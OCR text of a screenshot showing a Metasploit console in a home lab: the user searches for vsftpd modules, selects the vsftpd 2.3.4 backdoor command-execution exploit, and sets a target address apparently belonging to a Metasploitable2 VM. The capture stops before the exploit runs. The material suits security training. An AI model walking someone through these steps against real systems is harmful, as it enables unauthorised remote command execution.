 Debian 9.x 64-bit - VMware Workstation
File Edit View VM Tabs Help
Home Debian 9.x 64-bit Metasploitable2-Linux
triplet@kali: ~/Desktop 05:37 AM
triplet@kali: ~/Desktop
File Actions Edit View Help
msf6 >
msf6 > search vsftpd
Matching Modules
# Name Disclosure Date Rank Check Description
0 auxiliary/dos/ftp/vsftpd_232 2011-02-03 normal Yes VSFTPD 2.3.2 Denial of Service
1 exploit/unix/ftp/vsftpd_234_backdoor 2011-07-03 excellent No VSFTPD v2.3.4 Backdoor Command Execution
Interact with a module by name or index. For example info 1, use 1 or use exploit/unix/ftp/vsftpd_234_backdoor
msf6 > use exploit/unix/ftp/vsftpd_234_backdoor
[*] No payload configured, defaulting to cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > show options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
CHOST no The local client address
CPORT no The local client port
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 21 yes The target port (TCP)
Payload options (cmd/unix/interact):
Name Current Setting Required Description
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOST 192.168.159.217
RHOST => 192.168.159.217
msf6 exploit(unix/ftp/vsftpd_234_backdoor) >
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
32°C
Nắng rải rác
Search
PRE
3
ENG
US
17:37
02/18/2024